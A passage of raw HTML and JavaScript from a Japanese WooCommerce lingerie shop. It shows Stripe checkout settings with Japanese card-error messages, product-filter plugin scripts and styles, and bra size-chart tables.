received\/","enabledBillingFields":["billing_last_name","billing_first_name","billing_last_name_kana","billing_first_name_kana","billing_email","billing_country","billing_postcode","billing_state","billing_city","billing_address_1","billing_address_2","billing_phone"],"cartContainsSubscription":"","subscriptionRequiresManualRenewal":"","subscriptionManualRenewalEnabled":"","forceSavePaymentMethod":"","accountCountry":"JP","isExpressCheckoutEnabled":"","isAmazonPayEnabled":"","isLinkEnabled":"","appearance":{"variables":{"colorBackground":"#ffffff","colorText":"rgb(34, 34, 34)","fontFamily":"\"Noto Sans JP\", \u6e38\u30b4\u30b7\u30c3\u30af, \"Yu Gothic\", YuGothic, \"Hiragino Kaku Gothic ProN\", \"Hiragino Kaku Gothic Pro\", \u30e1\u30a4\u30ea\u30aa, Meiryo, sans-serif","fontSizeBase":"18px"},"theme":"stripe","rules":{".Input":{"backgroundColor":"rgb(246, 246, 246)","borderBottomColor":"rgb(246, 246, 246)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(246, 246, 246)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(246, 246, 246)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(246, 246, 246)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Input--invalid":{"backgroundColor":"rgb(246, 246, 246)","borderBottomColor":"rgb(246, 246, 246)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"solid","borderBottomWidth":"1px","borderLeftColor":"rgb(246, 246, 246)","borderLeftStyle":"solid","borderLeftWidth":"1px","borderRightColor":"rgb(246, 246, 246)","borderRightStyle":"solid","borderRightWidth":"1px","borderTopColor":"rgb(246, 246, 246)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"solid","borderTopWidth":"1px","boxShadow":"none","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","outlineOffset":"0px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none","outline":"0px none rgb(34, 34, 34)"},".Block":{"backgroundColor":"rgba(0, 0, 0, 0)","borderBottomColor":"rgb(34, 34, 34)","borderBottomLeftRadius":"0px","borderBottomRightRadius":"0px","borderBottomStyle":"none","borderBottomWidth":"0px","borderLeftColor":"rgb(34, 34, 34)","borderLeftStyle":"none","borderLeftWidth":"0px","borderRightColor":"rgb(34, 34, 34)","borderRightStyle":"none","borderRightWidth":"0px","borderTopColor":"rgb(34, 34, 34)","borderTopLeftRadius":"0px","borderTopRightRadius":"0px","borderTopStyle":"none","borderTopWidth":"0px","boxShadow":"none","outlineOffset":"0px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px"},".Label":{"color":"rgb(34, 34, 34)","fontFamily":"\"Noto Sans JP\", \u6e38\u30b4\u30b7\u30c3\u30af, \"Yu Gothic\", YuGothic, \"Hiragino Kaku Gothic ProN\", \"Hiragino Kaku Gothic Pro\", \u30e1\u30a4\u30ea\u30aa, Meiryo, sans-serif","fontSize":"12px","fontWeight":"400","letterSpacing":"1px","lineHeight":"13.8px","paddingBottom":"0px","paddingLeft":"0px","paddingRight":"0px","paddingTop":"0px","textDecoration":"none","textShadow":"none","textTransform":"uppercase"},".Tab":{"backgroundColor":"rgb(246, 246, 246)","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\""},".Tab:hover":{"backgroundColor":"rgb(228, 228, 228)","color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\""},".Tab--selected":{"backgroundColor":"rgb(246, 246, 246)","color":"rgb(34, 34, 34)","outline":"0px none rgb(34, 34, 34)"},".TabIcon:hover":{"color":"rgb(34, 34, 34)"},".TabIcon--selected":{"color":"rgb(34, 34, 34)"},".Text":{"color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none"},".Text--redirect":{"color":"rgb(34, 34, 34)","fontFamily":"\"Hiragino Kaku Gothic ProN\"","fontSize":"14px","fontWeight":"400","letterSpacing":"normal","lineHeight":"20px","paddingBottom":"10px","paddingLeft":"12px","paddingRight":"12px","paddingTop":"10px","textDecoration":"none","textShadow":"none","textTransform":"none"},".CheckboxInput":{"backgroundColor":"var(--colorBackground)","borderRadius":"min(5px, var(--borderRadius))","transition":"background 0.15s ease, border 0.15s ease, box-shadow 0.15s ease","border":"1px solid var(--p-colorBackgroundDeemphasize10)"},".CheckboxInput--checked":{"backgroundColor":"var(--colorPrimary)\t","borderColor":"var(--colorPrimary)"}}},"blocksAppearance":"","saveAppearanceNonce":"885a1d3958","isAmazonPayAvailable":"","isOCEnabled":"1","OCLayout":"tabs","paymentMethodConfigurationId":"pmc_1SKs9mKpKdFChSKp7OpKCiMr","hasAffirmGatewayPlugin":"","hasKlarnaGatewayPlugin":"","cartTotal":"0","currency":"JPY","isPaymentNeeded":"","invalid_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002","invalid_expiry_month":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u6708\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_expiry_year":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002","invalid_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002","incomplete_number":"\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","incomplete_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u4e0d\u5b8c\u5168\u3067\u3059\u3002","incomplete_expiry":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002","expired_card":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002","incorrect_cvc":"\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002","incorrect_zip":"\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u8a8d\u8a3c\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002","postal_code_invalid":"\u90f5\u4fbf\u756a\u53f7\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_expiry_year_past":"\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059","card_declined":"\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002","missing":"\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002","processing_error":"\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002","invalid_sofort_country":"\u8acb\u6c42\u5148\u56fd\u306f Sofort \u306b\u53d7\u3051\u5165\u308c\u3089\u308c\u307e\u305b\u3093\u3002 \u5225\u306e\u56fd\u306b\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","email_invalid":"\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","invalid_request_error":"\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002","amount_too_large":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u306e\u5408\u8a08\u91d1\u984d\u304c\u9ad8\u3059\u304e\u307e\u3059","amount_too_small":"\u3053\u306e\u652f\u6255\u3044\u65b9\u6cd5\u3067\u306f\u6ce8\u6587\u5408\u8a08\u984d\u304c\u5c11\u306a\u3059\u304e\u307e\u3059","country_code_invalid":"\u56fd\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002\u6709\u52b9\u306a\u56fd\u30b3\u30fc\u30c9\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","tax_id_invalid":"\u7121\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3059\u3002\u6709\u52b9\u306a\u7d0d\u7a0e\u8005\u756a\u53f7\u3067\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044","invalid_wallet_type":"\u30a6\u30a9\u30ec\u30c3\u30c8\u306e\u652f\u6255\u3044\u30bf\u30a4\u30d7\u304c\u7121\u52b9\u3067\u3059\u3002\u3082\u3046\u4e00\u5ea6\u8a66\u3059\u304b\u3001\u5225\u306e\u65b9\u6cd5\u3092\u4f7f\u7528\u3057\u3066\u304f\u3060\u3055\u3044\u3002","payment_intent_authentication_failure":"\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3092\u8a8d\u8a3c\u3067\u304d\u307e\u305b\u3093\u3002\u5225\u306e\u304a\u652f\u6255\u3044\u65b9\u6cd5\u3092\u9078\u629e\u3057\u3066\u3001\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002","insufficient_funds":"\u30ab\u30fc\u30c9\u306e\u6b8b\u9ad8\u304c\u4e0d\u8db3\u3057\u3066\u3044\u307e\u3059\u3002"};
/* ]]> */
</script>
<script type="text/javascript" id="wc-stripe-upe-classic-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "woocommerce-gateway-stripe", {"translation-revision-date":"2025-03-05 05:59:02+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ja_JP"},"%s is a required field.":["%s \u306f\u5fc5\u9808\u30d5\u30a3\u30fc\u30eb\u30c9\u3067\u3059\u3002"],"Payment failed. Please try again.":["\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u6c7a\u6e08\u306b\u5931\u6557\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"Please note that, depending on your account and transaction history, Cash App Pay may reject your transaction due to its amount.":["\u30a2\u30ab\u30a6\u30f3\u30c8\u3068\u53d6\u5f15\u5c65\u6b74\u306b\u3088\u3063\u3066\u306f\u3001Cash App Pay \u304c\u91d1\u984d\u3092\u7406\u7531\u306b\u53d6\u5f15\u3092\u62d2\u5426\u3059\u308b\u5834\u5408\u304c\u3042\u308a\u307e\u3059\u306e\u3067\u3054\u4e86\u627f\u304f\u3060\u3055\u3044\u3002"],"An error occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The connection to the server was aborted. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u304c\u4e2d\u65ad\u3055\u308c\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"A timeout occurred while connecting to the server. Please try again.":["\u30b5\u30fc\u30d0\u30fc\u3078\u306e\u63a5\u7d9a\u4e2d\u306b\u30bf\u30a4\u30e0\u30a2\u30a6\u30c8\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card expiration year is in the past":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u3092\u904e\u304e\u3066\u3044\u307e\u3059"],"The card zip code failed validation.":["\u30ab\u30fc\u30c9\u306e\u90f5\u4fbf\u756a\u53f7\u3092\u691c\u8a3c\u3067\u304d\u307e\u305b\u3093\u3067\u3057\u305f\u3002"],"The card security code is incorrect.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card expiration date is incomplete.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u65e5\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is incomplete.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"The card security code is invalid.":["\u30ab\u30fc\u30c9\u306e\u30bb\u30ad\u30e5\u30ea\u30c6\u30a3\u30b3\u30fc\u30c9\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration year is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u5e74\u304c\u7121\u52b9\u3067\u3059\u3002"],"The card expiration month is invalid.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u306e\u6708\u304c\u7121\u52b9\u3067\u3059\u3002"],"Invalid email address, please correct and try again.":["\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u304c\u7121\u52b9\u3067\u3059\u3002\u4fee\u6b63\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"],"The card number is incomplete.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306e\u5165\u529b\u304c\u5b8c\u4e86\u3057\u3066\u3044\u307e\u305b\u3093\u3002"],"Unable to process this payment, please try again or use alternative method.":["\u3053\u306e\u652f\u6255\u3044\u3092\u51e6\u7406\u3067\u304d\u307e\u305b\u3093\u3002\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u3044\u305f\u3060\u304f\u304b\u3001\u4ee3\u66ff\u65b9\u6cd5\u3092\u3054\u5229\u7528\u304f\u3060\u3055\u3044\u3002"],"An error occurred while processing the card.":["\u30ab\u30fc\u30c9\u306e\u51e6\u7406\u4e2d\u306b\u30a8\u30e9\u30fc\u304c\u767a\u751f\u3057\u307e\u3057\u305f\u3002"],"There is no card on a customer that is being charged.":["\u8acb\u6c42\u5148\u306e\u304a\u5ba2\u69d8\u306b\u30ab\u30fc\u30c9\u304c\u8a2d\u5b9a\u3055\u308c\u3066\u3044\u307e\u305b\u3093\u3002"],"The card was declined.":["\u30ab\u30fc\u30c9\u304c\u62d2\u5426\u3055\u308c\u307e\u3057\u305f\u3002"],"The card has expired.":["\u30ab\u30fc\u30c9\u306e\u6709\u52b9\u671f\u9650\u304c\u904e\u304e\u3066\u3044\u307e\u3059\u3002"],"The card number is incorrect.":["\u30ab\u30fc\u30c9\u756a\u53f7\u304c\u6b63\u3057\u304f\u3042\u308a\u307e\u305b\u3093\u3002"],"The card number is not a valid credit card number.":["\u30ab\u30fc\u30c9\u756a\u53f7\u306f\u6709\u52b9\u306a\u30af\u30ec\u30b8\u30c3\u30c8\u30ab\u30fc\u30c9\u756a\u53f7\u3067\u306f\u3042\u308a\u307e\u305b\u3093\u3002"]}},"comment":{"reference":"build\/upe-classic.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-gateway-stripe/build/upe-classic.js?ver=10.3.1" id="wc-stripe-upe-classic-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/tooltip/js/tooltipster.bundle.min.js?ver=6.8.3" id="tooltip-js-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/icheck/icheck.min.js?ver=6.8.3" id="icheck-jquery-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/front_comprssd.js?ver=6.8.3" id="woof_front-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/my_woof_extensions/color_2/js/html_types/color.js?ver=6.8.3" id="woof_color_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/by_text/js/by_text.js?ver=6.8.3" id="woof_by_text_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/image/js/html_types/image.js?ver=6.8.3" id="woof_image_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/label/js/html_types/label.js?ver=6.8.3" id="woof_label_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_hierarchy/js/html_types/select_hierarchy.js?ver=6.8.3" id="woof_select_hierarchy_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/select_radio_check/js/html_types/select_radio_check.js?ver=6.8.3" id="woof_select_radio_check_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/ext/slider/js/html_types/slider.js?ver=6.8.3" id="woof_slider_html_items-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/chosen/chosen.jquery.min.js?ver=6.8.3" id="chosen-drop-down-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mousewheel.min.js?ver=6.8.3" id="mousewheel-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.min.js?ver=6.8.3" id="malihu-custom-scrollbar-js"></script>
<script type="text/javascript" src="https://chiyono-anne.com/wp-content/plugins/woocommerce-products-filter/js/malihu-custom-scrollbar/jquery.mCustomScrollbar.concat.min.js?ver=6.8.3" id="malihu-custom-scrollbar-concat-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
var org_price = 0;
 });
</script>

                <style type="text/css">
        .woof_color_checked {
    background-color: transparent !important;
    display: none !important;
}
.woof_color_term{
border:0;
}
.woof_color_term.checked{
border:4px #dedede solid;
}
.ch_hide .woof_childs_list_opener{
display: none !important;
}
.parent-event #woof_widget-3{
display: none !important;
}
        


        



                        .woof_edit_view{
                    display: none;
                }
        
        </style>
        

        
<div class="remodal" data-remodal-id="portfolio_modal" id="portfolio_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

<div class="remodal" data-remodal-id="news_top_modal" id="news_top_modal" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
	<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
	<div class="remodal_wraper"></div>
	<br>
</div>

		<div class="remodal" data-remodal-id="remodal_config_size_info" id="remodal_config_size_info" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
			<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
			<div class="remodal_wraper">
				<div class="pop-up tooltip-pop pop-size">
					<div class="pop-head">
						<h2 class="pop-title">
							<i class="oecicon oecicon-alert-circle-que"></i>Chiyono Anneサイズについて						</h2>
					</div>
					<div class="row">
						<div class="col-12">
							<div class="prod-detail-content" id="size_chart_content_popup">
								<h2 id="modal1Title"></h2><table id='size-chart'><tr><th>SIZE</th><th>1</th><th>2</th><th>3</th></tr><tr><td>カップサイズ</td><td>A~B</td><td>C~D</td><td>E~F</td></tr><tr><td>トップバスト寸法</td><td>76-86</td><td>79-89</td><td>83-93</td></tr><tr><td>アンダーバスト</td><td>63-72</td><td>68-77</td><td>70-79</td></tr></table><div class="add-chart-1"><h3 id="modal1Title">採寸方法</h3><table id='size-chart'><tr><th>部位</th><th>採寸説明</th></tr><tr><td>バスト</td><td>胸の一番ふくらみがあるところ、地面から水平に体一周。</td></tr><tr><td>アンダー</td><td>胸の下の付け根、肋骨周りを地面から水平に体一周。</td></tr></table></div><div class="clear"></div><div class="add-chart-2"><h3 id="modal1Title"></h3></div>																	<div class="add-chart-1 show_jis_area">
										<h3 id="modal1Title">
											<a id="show_jis" class="bf_icon link_otbtn" href="javascript:void(0);"><i class="oecicon oecicon-measurement-2"></i>JIS規格サイズ詳細はこちら</a>
										</h3>
									</div>
															</div>
						</div>
					</div><!--/.row-->
				</div>
			</div>
			<br>
		</div>
		<div class="remodal" data-remodal-id="remodal_jis_area" id="remodal_jis_area" role="dialog" data-remodal-options="hashTracking: false, closeOnOutsideClick: true">
			<button data-remodal-action="close" class="remodal-close" aria-label="Close"></button>
			<div class="remodal_wraper">
				<div class="pop-up tooltip-pop pop-size">
					<div class="pop-head">
						<h2 class="pop-title bf_icon">
							<i class="oecicon oecicon-measurement-2"></i>JIS規格サイズ詳細はこちら						</h2>
					</div>
					<div class="row">
						<div class="col-12">
							<div class="prod-detail-content jis_area_content" id="jis_area_content">
								<div class="table-wrap">
									<div class="scrollable is-scrollable">
<div>
<table class="jan-size">
<thead>
  <tr>
    <th colspan="2" class="tg-cell">アンダーバスト</th>
    <th colspan="3" class="tg-cell size_th">65<br>(63~67)</th>
	  <th colspan="3" class="tg-cell size_th">70<br>(68~72)</th>
	  <th colspan="3" class="tg-cell size_th">75<br>(73~77)</th>
	  <th colspan="3" class="tg-cell size_th">80<br>(78~82)</th>
	  <th colspan="3" class="tg-cell size_th">85<br>(83~87)</th>
  </tr>
</thead>
<tbody>
  <tr>
    <td rowspan="9" class="tg-cell"><span class="tategaki">トップバスト</span></td>
	  <!--AA-->
    <td class="tg-cell size_td">AA</td>
	  
	  <td class="tg-cell size_num_td num_st">71</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">75</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">76</td>
	  <td class="tg-cell size_num_td num_mid cell_pnk">~</td>
	  <td class="tg-cell size_num_td num_en cell_pnk">80</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">81</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">85</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">86</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_grn_bf cell_half_ppl_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">91</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_ppl_bf cell_half_ylw_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
  </tr>
	<!--A-->
	<tr>
    <td class="tg-cell size_td">A</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">73</td>
	  <td class="tg-cell size_num_td num_mid cell_pnk">~</td>
	  <td class="tg-cell size_num_td num_en cell_pnk">77</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">78</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_pnk_bf cell_half_grn_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">82</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">83</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">87</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
  </tr>
	
	<!--B-->
	<tr>
    <td class="tg-cell size_td">B</td>
	  
	  <td class="tg-cell size_num_td num_st cell_pnk">76</td>
	  <td class="tg-cell size_num_td num_mid cell_pnk">~</td>
	  <td class="tg-cell size_num_td num_en cell_pnk">80</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">81</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">85</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">86</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_grn_bf cell_half_ppl_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">91</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_ppl_bf cell_half_ylw_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
  </tr>
	
	<!--C-->
	<tr>
    <td class="tg-cell size_td">C</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">78</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">82</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">83</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_grn_bf cell_half_ppl_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">87</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">88</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">92</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">93</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">97</td>
	  
	  <td class="tg-cell size_num_td num_st">98</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">102</td>
  </tr>
	
	<!--D-->
	<tr>
    <td class="tg-cell size_td">D</td>
	  
	  <td class="tg-cell size_num_td num_st cell_grn">81</td>
	  <td class="tg-cell size_num_td num_mid cell_grn">~</td>
	  <td class="tg-cell size_num_td num_en cell_grn">85</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">86</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">90</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">91</td>
	  <td class="tg-cell size_num_td num_mid cell_half cell_half_ppl_bf cell_half_ylw_af">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">95</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ylw">96</td>
	  <td class="tg-cell size_num_td num_mid cell_ylw">~</td>
	  <td class="tg-cell size_num_td num_en cell_ylw">100</td>
	  
	  <td class="tg-cell size_num_td num_st">101</td>
	  <td class="tg-cell size_num_td num_mid">~</td>
	  <td class="tg-cell size_num_td num_en">105</td>
  </tr>
	
	<!--E-->
	<tr>
    <td class="tg-cell size_td">E</td>
	  
	  <td class="tg-cell size_num_td num_st cell_ppl">83</td>
	  <td class="tg-cell size_num_td num_mid cell_ppl">~</td>
	  <td class="tg-cell size_num_td num_en cell_ppl">87</td>
	  
